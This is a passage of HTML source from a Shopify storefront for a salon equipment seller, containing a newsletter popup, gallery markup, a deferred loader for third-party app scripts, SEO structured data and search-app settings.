 TOP
  </a>
  <div id="shopify-section-mailing-popup" class="shopify-section"><section data-section-id="mailing-popup" data-section-type="mailing-popup">
<div class="js-popup-overlay newsletter__popup-overlay"></div>
<div class="js-popup newsletter__popup-container"
     style="display:none"
     data-popup-enabled=false
     data-popup-delay=5 data-popup-frequency=7>
  <a class="js-popup-close newsletter__popup-container-close" href="" title="Close popup">
    
  
    <svg class="icon--apollo-close popup-container-close--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--text-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.newsletter__popup-container-close .icon--apollo-close:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






  </a>
  <div id="newsletter__popup-content">
    
    <div class="newsletter__popup-contentWrapper">
      <div class="newsletter__popup-text">
        
          <h3>Join us and get nice things</h3>
        
        
          <p>Free stuff and general goodness</p>
        
      </div>
      <div class="newsletter__popup-form">
        <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        <input type="hidden" name="contact[tags]" value="prospect, newsletter">
        <input type="email" name="contact[email]" placeholder="Join our mailing list">
        <input type="submit" value="Sign up">
        
          <p class="gdpr-text before-signup"><em>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</em></p>
        
        </form>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</section>
<style>

  #newsletter__popup-content {
    background-color: #ffffff;
    
    
    height: 600px;
    
  }
  .newsletter__popup-text h3,
  .newsletter__popup-text p {
    color: #000000;
  }
  .newsletter__popup-text h3 {
    font-size: 18px;
  }
  .newsletter__popup-text p {
    font-size: 18px;
  }
  .newsletter__popup-form input[type="email"]::placeholder {
    color: #000000 !important;
  }
  .newsletter__popup-form input[type="email"] {
    color: #000000 !important;
    background: #ffffff;
  }
  p.gdpr-text {
    color: #000000;
  }

  
    .newsletter__popup-contentWrapper {
      width: 100%;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -o-transform: translate(-50%, -50%);
    }
  

  
  #newsletter__popup-content .newsletter__popup-image {
    background: url(//keller4salon.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1200x.gif);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
    min-height: 300px;
  }
  
</style>

</div>
  <div class="clear"></div>

  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className = document.documentElement.className.replace("no-js","js");
  </script>

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            
  
    <svg class="icon--apollo-left-carrot pswp__button--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .icon--apollo-left-carrot:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






          </button>
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            
  
    <svg class="icon--apollo-right-carrot pswp__button--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .icon--apollo-right-carrot:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






          </button>
          <button class="pswp__button pswp__button--close" title="Close (Esc)">
            
  
    <svg class="icon--apollo-close pswp__button--icon" height="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--text-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .icon--apollo-close:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






          </button>
        </div>
    </div>
  </div>
  <script>
   AOS.init();
 </script>

     <script>
        /* $(document).ready(function() {
        
          $('.moreless-button').on('click', function() {
            if($(this).hasClass('active')) {
              $(this).siblings('.moretext').slideUp();
              $(this).removeClass('active');
            }
            else {
              $('.moretext').slideUp();
              $('.moreless-button').removeClass('active');
              $(this).siblings('.moretext').slideToggle();
              $(this).toggleClass('active');
            }
          });     
        }); */

       $(document).ready(function() {
          $('.moreless-button').on('click', function() {
              var $this = $(this);
              var $textSection = $this.siblings('.moretext');
      
              if ($this.hasClass('active')) {
                  // If already active, collapse the section and change text to "Read More"
                  $textSection.slideUp();
                  $this.removeClass('active').text('Read More');
              } else {
                  // Collapse all other sections and reset button text
                  $('.moretext').slideUp();
                  $('.moreless-button').removeClass('active').text('Read More');
      
                  // Expand the clicked section and update text
                  $textSection.slideDown();
                  $this.addClass('active').text('Read Less');
              }
          });
      });
      </script>
   
    <div id="shopify-section-app-optimization" class="shopify-section"></div> 

<!-- Back in Stock helper snippet -->


<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};




</script>

<!-- End Back in Stock helper snippet -->
<script>
 
  (function($) {
      $.fn.scriptLoader = function(options) {
          var settings = $.extend({
              lib: [],
              count: 0,
              scriptSrcLen: 0,
              scriptLoaded: false,
              cssLoaded: false,
              scriptLoading: false,
              isScriptLoaded : false
          }, options);
          var $this = this;
  
          function loadScriptCallback(count) {
              if (settings.scriptSrcLen == count) {
                   settings.isScriptLoaded = true;
                  scriptLoaded();
              }
          }
  
          function scriptLoaded(count) {
              settings.scriptLoaded = true;
              $(document).find('script[type="text/customInlineScript"]').each(function() {
                  new Function($(this).text())();
              });
              window.dispatchEvent(new Event('resize'));
              window.dispatchEvent(new Event('load'));
              window.dispatchEvent(new Event('DOMContentLoaded'));
          }
  
          function loadCss(href) {
            if(href !== undefined){
              if (settings.cssLoaded) return;
              var s = document.createElement('link');
              s.href = href;
              s.type = 'text/css';
              s.rel = 'stylesheet';
              document.head.appendChild(s);
          }
          }
          function loadScript(src) {
              if (settings.scriptLoaded) return;
              s = document.createElement("script");
              s.src = src
              document.head.appendChild(s);
              ((s.readyState) && (s.readyState == "loaded" || s.readyState == "complete")) ? s.onreadystatechange = function() {
                  settings.count++;
                  loadScriptCallback(settings.count);
              }: s.onload = function() {
                  settings.count++;
                  loadScriptCallback(settings.count);
              };
          }
  
          function init() {
              if (settings.scriptLoading) return;
              settings.scriptLoading = true;
              $(document).ready(function() {
                  $('body').removeClass('after-load')
              })
              $(document).find('script[type="text/customscript"]').each(function() {
                  loadScript($(this).attr('src'));
              });
              $(document).find('link[type="text/customcss"]').each(function() {
                 // loadCss($(this).attr('lazy-href'));
                  loadCss($(this).attr('href'));
              });
              $(document).find('iframe').each(function() {
                  if (typeof($(this).attr('data-src')) !== 'undefined') {
                      $(this).attr('src', $(this).attr('data-src'))
                  }
              });
  
            if(!settings.isScriptLoaded){
                  settings.isScriptLoaded = true;
                  scriptLoaded();
              }

              setTimeout(function() {
                  initdelay();
              }, 1000);
              settings.cssLoaded = true;
          //  loadScript('https://cdn.shopify.com/s/files/1/0933/6732/files/mlveda-currencies-switcher.js');
              // mlvedaLoadScript("https://www.powr.io/powr.js?powr-token=wdmrckexclusive.myshopify.com&external-type=shopify&shop=wdmrckexclusive.myshopify.com");
              // mlvedaLoadScript("https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W8Fa9m&shop=wdmrckexclusive.myshopify.com");

              mlvedaLoadScript("https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/50a744e5023875ab1b119df62\/4f75d90b37ad13fb7e1e6e266.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/shopify.intercom.io\/widget.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/aglis-app.herokuapp.com\/get_script\/106a30e4baec11ea9aa1b2390a7c3d3b.js?v=221112\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/dzb8cpemp5pp6.cloudfront.net\/main\/chpmgr.js?t=1596812171\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("\/\/cdn.shopify.com\/proxy\/7374bab7c1810c44afe1ad23959034c813355bf831e7805d726449e227975ca6\/apps.anhkiet.info\/prevent-content-theft\/scripts\/da9ede79d1a047bb48a34583fd656a4e.js?token=20231208100032\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA");
              mlvedaLoadScript("\/\/cdn.shopify.com\/proxy\/f3a9141e4b621c539e57dbee3cec11a24fc56da89a71cfe1cad6b494477f1698\/trecovery.netlify.app\/v1.js?cart_only=true\u0026ga=true\u0026icon1=\u0026icon2=1f911\u0026icon_animation=zoom\u0026icon_speed=2.5\u0026title_animation=replace\u0026title_speed=2.5\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA");
              mlvedaLoadScript("\/\/cdn.shopify.com\/proxy\/7c3fdac6473bc7468623fb5c08c2a675e9ef5f694817693e07e75fac4bb3f893\/trecovery.netlify.app\/var.js?title1=Q29tZSBiYWNrIQ==\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA");
              mlvedaLoadScript("\/\/cdn.shopify.com\/proxy\/e332aff75a5ddfa67212e50e425dae79fe7c1caff7f0fc14559d0e24b784de0c\/trecovery.netlify.app\/var.js?title2=WW91ciBjYXJ0IGlzIHN0aWxsIGhlcmU=\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA");
              mlvedaLoadScript("https:\/\/upsell.conversionbear.com\/script?app=upsell\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/cdn5.hextom.com\/js\/vimotia.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/cdn.attn.tv\/keller4salon\/dtag.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/media.kubric.io\/api\/modemagic\/loader117ce98b584169889aef1680c2565a86.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/getwinback.com\/new-winback\/assets\/js\/winback.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/zooomyapps.com\/wishlist\/ZooomyOrders.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/bundle.conversionbear.com\/script?app=bundle\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/popup4.lifterpopup.com\/js\/modal.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("\/\/app.backinstock.org\/widget\/16571_1689029899.js?category=bis\u0026v=6\u0026shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0cf42b376feeb11d247d11c5c05f6df0995db72f\/4salon.myshopify.com-1695221502464.js?shop=4salon.myshopify.com");
              mlvedaLoadScript("https:\/\/plugin.guideprotection.com\/static\/guide-protection-cart-widget.min.js?shop=4salon.myshopify.com");
          }
  
          function initdelay() {
              function inlineloadelay() {
                  $(document).find('script[type="text/customInlinedelay"]').each(function() {
                      try {
                          new Function($(this).text());
                      } catch (err) {
                          console.warn($(this).text());
                      }
                  });
                  window.dispatchEvent(new Event('resize'));
                  window.dispatchEvent(new Event('load'));
                  window.dispatchEvent(new Event('DOMContentLoaded'));
              }
              inlineloadelay();
          }
          settings.scriptSrcLen = $(document).find('script[type="text/customscript"]').length;
          document.addEventListener('DOMContentLoaded', function() {
              setTimeout(function() {
                  init()
              }, 8e3);
          })
          window.addEventListener("mousemove", function() {
              init();
          })
          window.addEventListener("touchstart", function() {
              init();
          })
          if (window.attachEvent) {
              window.attachEvent('onscroll', function() {
                  init();
              });
          } else {
              window.addEventListener('scroll', function() {
                  init();
              }, false);
          }
      };
  }(jQuery));

jQuery('body').scriptLoader();

function mlvedaLoadScript(src){
 var script = document.createElement('script');
 script.src = src;
 document.head.appendChild(script);
}
</script>

          <!-- Script Added by MLVeda  -->
             
         

          
            <script>
  function removeReviewTab() {
    if (window.innerWidth <= 768) {
      const reviewTab = document.querySelector('.tabify-section-wrapper.desktops .tabify-description.product-review');
      if (reviewTab) {
        reviewTab.remove();
      }
    }
  }

  // Run once when the page loads
  removeReviewTab();

  // Optionally run again on window resize
  window.addEventListener('resize', removeReviewTab);
</script>
  <script>
    fetch('/browsing_context_suggestions.json')
      .then(response => response.json())
      .then(data => {
        const countryCode = data.detected_values.country.handle;
        console.log('Detected country:', countryCode);
  
        if (countryCode === 'CA') {
          document.body.classList.add('canada-user');
          console.log('Canada user detected — Klarna remains hidden');
        } else {
          document.body.classList.add('klarna-enabled');
          console.log('Non-CA user — Klarna block revealed');
        }
      })
      .catch(err => {
        console.warn('Geolocation check failed:', err);
      });
  </script>
<style> img[alt="SVG verified by SHOP"] {height: auto; width: 10%; max-width: 100%; border: 0;} </style>
<div id="shopify-block-AWitpMC8rZDJCSlg4R__15573056287721514228" class="shopify-block shopify-app-block json-ld-for-seo"><!-- generated: 2026-01-26 09:07:55 -0500 -->
<!-- BEGIN app snippet: json_ld_for_seo_organization -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization","@id": "https:\/\/keller4salon.com\/#org",
    "name": "Keller International ",
    "url": "https:\/\/keller4salon.com",
    "description": "Keller International is your one-stop shop for barbershop and salon equipment you can rely on. Find everything you need for success right here!",
    "telephone": "5859648080",
    "logo": "\/\/keller4salon.com\/cdn\/shop\/files\/KELLER_LOGO_1_ebf285f0-85c0-4f3e-8ba3-2bc8d7235555.png?v=1748418235",
    "image": "\/\/keller4salon.com\/cdn\/shop\/files\/KELLER_LOGO_1_ebf285f0-85c0-4f3e-8ba3-2bc8d7235555.png?v=1748418235",
    "sameAs": [],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "1431 Lake Road",
        "addressLocality": "Hamlin",
        "addressRegion": "New York",
        "postalCode": "14464",
        "addressCountry": "US"
    },
   "contactPoint": [
     {
       "@type": "ContactPoint",
       "telephone": "5859648080",
       "email": ""
     }
    ]}
</script>
<!-- END app snippet --> <!-- o 3 --><!-- BEGIN app snippet: json_ld_for_seo_product_group --><!-- END app snippet -->
<!-- p 4 --><!-- BEGIN app snippet: json_ld_for_seo_article --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "@id": "https:\/\/keller4salon.com\/pages\/finance#article",
  "url": "https:\/\/keller4salon.com\/pages\/finance",
  "mainEntityOfPage": "https:\/\/keller4salon.com\/pages\/finance",
  "name": "financing",
  "author": {
    "@type": "Person",
    "name": "Keller International ",
    "url": "https:\/\/keller4salon.com"
  },
  "publisher": {
    "@type": "Organization",
    "logo": {
      "@type": "ImageObject",
      "url": "\/\/keller4salon.com\/cdn\/shop\/files\/KELLER_LOGO_1_ebf285f0-85c0-4f3e-8ba3-2bc8d7235555.png?v=1748418235"
    },
    "name": "Keller International "
  },
  "headline": "financing",
  "image": {
    "@type": "ImageObject","url": "\/\/keller4salon.com\/cdn\/shop\/files\/KELLER_LOGO_1_ebf285f0-85c0-4f3e-8ba3-2bc8d7235555.png?v=1748418235"
},
  "datePublished": "2022-09-29 05:03:21 -0400",
  "dateModified": "2022-09-29 05:03:21 -0400",
  "description": "",
  "articleBody": ""
}
</script>
<!-- END app snippet -->
<!-- a 1 --><!-- BEGIN app snippet: json_ld_for_seo_breadcrumbs --><script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "BreadcrumbList",
   "itemListElement": [{
     "@type": "ListItem",
     "position": 1,
     "name": "Keller International ",
     "item": "https:\/\/keller4salon.com\/"
   },{
     "@type": "ListItem",
     "position":2,
     "name": "financing"
   }]
 }
</script>
<!-- END app snippet -->
<!-- A 12 -->


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2026-01-24T22:21:08.082Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":false},"new_badge":{"enabled":true,"threshold":30},"stock_status":"hide"},"currency_format":{"USD":"\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_pro_2","data_index":"es_sy4_client_6","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/keller4salon.com","default_language":"en","enabled":true,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2021-07-13T18:41:24.280Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"shopify_plus","posthog_admin_session_id":"019a26c7-c54f-7abb-b6d9-884bd0a5f8f6","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":false,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Sink","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Faucet","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Base","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Footrest","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Base Option","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Packs","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Upholstery Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Wood Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Sink and Base","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Size","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Laminate Finish","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Discharge Pump","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Le Rêve Bowl Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Le Rêve Base Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"U-Shaped Footrest","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Bowl Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Vacuum Breaker","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Hair Trap","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Base Color","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Shampoo Bowl","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Additional 1 Unit","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Mirror Options","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Mirror","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Finish","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Title","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Countertop","title":"","enabled":true,"type":"attribute"},{"appearance":"text","id":"Mirror Option","title":"","enabled":true,"type":"attribute"},{"enabled":true,"id":"Base \u0026 Pump Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Glass Globe On Top","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Vent Pipe Installed","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Vinyl","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"BASE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Add Accessory","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"FOOTREST","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Bowl","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":" Laminate Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Laminate Color","title":"","type":"attribute","appearance":"swatch"}],"resultpage_hide_parent_products":false,"resultpage_id":79989735542,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"center","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":25781496807542,"theme_settings":{"82059198582":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2020-11-23T20:09:52.000Z","name":"Black Friday 2020","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":82059198582,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:05.087Z"},"120269963382":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-06-01T18:57:35.000Z","name":"June 1st 2021","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120269963382,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:17.154Z"},"120302338166":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-06-24T13:11:57.000Z","name":"90399 - Devee.io July","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120302338166,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:26.112Z"},"120321278070":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-07-07T12:52:48.000Z","name":"90399 - Devee.io July v1.1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120321278070,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:39.459Z"},"120346509430":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-07-26T07:42:44.000Z","name":"90443 - Devee.io V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120346509430,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:43:55.387Z"},"120378785910":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-08-19T12:30:23.000Z","name":"Copy of 90443 - Devee.io V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120378785910,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:04.698Z"},"120413945974":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-09T12:39:53.000Z","name":"90516 - Devee.io V1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120413945974,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:14.981Z"},"120413978742":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-09T12:40:28.000Z","name":"90516 - Devee.io QI","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120413978742,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:23.472Z"},"120421974134":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-14T09:13:42.000Z","name":"90516 - Devee.io V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120421974134,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:40.074Z"},"120424628342":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-15T14:22:47.000Z","name":"Copy of Copy of 90516 - Devee.io QI","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120424628342,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:44:55.908Z"},"120450285686":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-09-30T20:19:47.000Z","name":"90565 - Devee.io 